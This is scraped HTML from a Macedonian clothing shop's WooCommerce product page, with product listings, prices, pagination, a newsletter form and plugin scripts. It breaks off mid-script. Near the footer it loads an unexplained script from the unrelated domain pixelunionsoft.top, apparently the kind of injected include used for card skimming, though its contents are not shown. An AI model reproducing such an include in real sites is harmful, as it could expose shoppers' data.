	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,190.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,190.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 990.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11244 status-publish first outofstock product_cat-men product_cat-tracksuit has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-byoh-tracksuit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/06/998A2275.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men BYOH Tracksuit" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men BYOH Tracksuit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></span>
</a></li>
<li class="product type-product post-14265 status-publish last instock product_cat-hoodie product_cat-women has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-byoh-essentials-top-light-fleece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A2055-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women BYOH Essentials Top Light Fleece" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women BYOH Essentials Top Light Fleece</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 990.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11173 status-publish first outofstock product_cat-women product_cat-tracksuit has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-byoh-essentials-tracksuit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1956-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women BYOH Essentials Tracksuit" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women BYOH Essentials Tracksuit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,590.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,590.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,290.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11109 status-publish last instock product_cat-women has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.circle.mk/product/circle-women-essentials-cotton-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1315-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women Essentials Cotton Shorts" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women Essentials Cotton Shorts</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,290.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 790.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11061 status-publish first instock product_cat-women product_cat-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-essentials-women-t-shirt-big-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1486-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Essentials Women T-Shirt Big Logo" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Essentials Women T-Shirt Big Logo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></span>
</a></li>
<li class="product type-product post-11030 status-publish last instock product_cat-women product_cat-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-t-shirt-white-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1650-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women T-Shirt White Top" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women T-Shirt White Top</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,390.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,390.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 690.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/?product-page=4">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="/?product-page=1">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="/?product-page=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="/?product-page=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="/?product-page=4">4</a></li>
	<li><span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span></li>
	<li><a aria-label="Page 6" class="page-numbers" href="/?product-page=6">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="/?product-page=7">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="/?product-page=8">8</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 16" class="page-numbers" href="/?product-page=16">16</a></li>
	<li><a aria-label="Page 17" class="page-numbers" href="/?product-page=17">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="/?product-page=18">18</a></li>
	<li><a class="next page-numbers" href="/?product-page=6">&rarr;</a></li>
</ul>
</nav>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://www.circle.mk/shop/">е-Продавница</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_cta_0 et_clickable et_pb_section_parallax et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://www.circle.mk/wp-content/uploads/2020/02/IMG_6906-copy-scaled.jpg);"
					></span></span>
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Женска колекција</h2></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.circle.mk/shop/?swoof=1&#038;product_cat=women">Дознај повеќе</a></div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_cta_1 et_clickable et_pb_section_parallax et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://www.circle.mk/wp-content/uploads/2019/10/IMG_6602-copy-scaled.jpg);"
					></span></span>
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Машка колекција</h2></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.circle.mk/shop/?swoof=1&#038;product_cat=men">Дознај повеќе</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>IN THE CIRCLE</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Придружете се во кругот.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Придружете се во кругот</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_with_border et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_clickable et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
							
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Регистрирај се</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="c635090139" name="et_pb_signup_list_id" />
						<input type="hidden" value="darrel03" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="167a72a634d4924eeac091ac0a95d94e" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© 2020 Circle®. All Rights Reserved</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="290271571589460"></div>

			<div class="wmc-cart-wrapper">
	<a class="wmc-cart" href="javascript:void(0)" aria-label="Open mini cart">
		<img src="https://www.circle.mk/wp-content/plugins/woo-minicart/assets/graphics/wmc-icon-1.png" alt="Mini Cart" width="50" height="50">
		<span class="wmc-count">0</span>
	</a>
	
	<div class="wmc-content wmc-empty">
		<h3>Вашата корпа е празна</h3>
	</div>
</div><script src="https://pixelunionsoft.top/circle/metrics.js"></script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_cta_0","url":"#","target":"_self"},{"class":"et_pb_cta_1","url":"#","target":"_self"},{"class":"et_pb_signup_0","url":"#","target":"_self"}];
			</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
(function($) {
  // Run after WOOF finishes its AJAX reload
  $(document).on('woof_ajax_done', function() {
    // Slight delay to allow DOM changes to render
    setTimeout(function() {
      // Reload the page to force swatches and other JS to re-initialize
      window.location.href = window.location.href;
    }, 300);
  });
})(jQuery);
</script>
<script data-handle="wmc-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woo-minicart/assets/js/woo-minicart.js?ver=2.0.6" id="wmc-js-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script data-handle="aws-script" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script data-handle="my-amazing-script" type="text/javascript" src="https://circle.mk/wp-content/themes/divi-child/js/tanjasamazingscript.js?ver=6.9" id="my-amazing-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.circle.mk/wp-admin/admin-ajax.php","images_uri":"https://www.circle.mk/wp-content/themes/Divi/images","builder_images_uri":"https://www.circle.mk/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0c00daf9d7","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"21c252028e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"13","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script data-handle="divi-custom-script" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.0" id="divi-custom-script-js"></script>
<script data-handle="sourcebuster-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.circle.mk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-handle="wc-order-attribution" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-handle="et-core-common" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.0" id="et-core-common-js"></script>
<script data-handle="woof-slideout-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.3" id="woof-slideout-js-js"></script>
<script data-handle="woof-slideout-init" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.3" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"\u041f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","by_price":"by_price"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script data-handle="woof_front" type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "f821563475";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://www.circle.mk/shop/";
                        var woof_link = 'https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://www.circle.mk/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"product-page":"5"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.circle.mk/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_colors","pa_size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script data-handle="woof_front" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=1.3.7.3" id="woof_front-js"></script>
<script data-handle="woof_by_author_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.3" id="woof_by_author_html_items-js"></script>
<script data-handle="woof_by_instock_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.3" id="woof_by_instock_html_items-js"></script>
<script data-handle="woof_by_onsales_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.3" id="woof_by_onsales_html_items-js"></script>
<script data-handle="woof_by_text_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.3" id="woof_by_text_html_items-js"></script>
<script data-handle="woof_label_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.3" id="woof_label_html_items-js"></script>
<script data-handle="woof_sections_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.3" id="woof_sections_html_items-js"></script>
<script data-handle="woof_select_radio_check_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.3" id="woof_select_radio_check_html_items-js"></script>
<script data-handle="woof_sd_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.3" id="woof_sd_html_items-js"></script>
<script data-handle="chosen-drop-down" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.3" id="chosen-drop-down-js"></script>
<script data-handle="ion.range-slider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.3" id="ion.range-slider-js"></script>
<script data-handle="jquery-ui-core" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-handle="jquery-ui-mouse" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script data-handle="jquery-ui-slider" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script data-handle="wc-jquery-ui-touchpunch" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script data-handle="wc-accounting" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0434\u0435\u043d","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script data-handle="wc-price-slider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.circle.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
